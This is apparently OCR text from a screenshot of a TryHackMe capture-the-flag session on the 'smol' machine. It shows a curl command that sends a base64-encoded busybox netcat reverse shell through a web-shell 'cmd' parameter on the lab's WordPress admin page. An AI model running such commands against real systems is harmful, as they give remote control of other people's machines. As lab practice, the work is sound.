 reverse.shell → Empty(0)
~/Desktop/tryhackme.ctf/smol/exploit/reverse.shell
19:08:09
script -c 'curl "http://www.smol.thm/wp-admin/index.php?cmd=echo YnVzeWJveCBuYyAxMC4xNC45MC4yMzUgNDQ0
NSAtZSAvYmluL2Jhc2g= | base64 -d | bash"' -a reverse.shell.upload
64
ENG
19:08
01/27/2025